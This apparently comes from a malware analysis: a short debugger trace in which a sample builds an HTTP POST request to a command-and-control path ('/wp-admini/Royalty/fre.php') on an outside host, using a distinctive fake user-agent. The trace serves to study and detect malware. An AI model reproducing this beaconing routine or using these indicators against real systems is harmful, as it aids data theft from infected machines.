 push esi
push dword ptr ss:[ebp+8] [ebp+8]:"honeyrockweddings.co.za"
push dword ptr ss:[ebp+14] [ebp+14]:"Mozilla/4.08 (Charon; Inferno)"
push dword ptr ss:[ebp+10] [ebp+10]:"/wp-admini/Royalty/fre.php"
push eax eax:"POST %s HTTP/1.0\r\nUser-Agent: %s\r\nHost: %s\r\nAccep
call <sub_405AE9>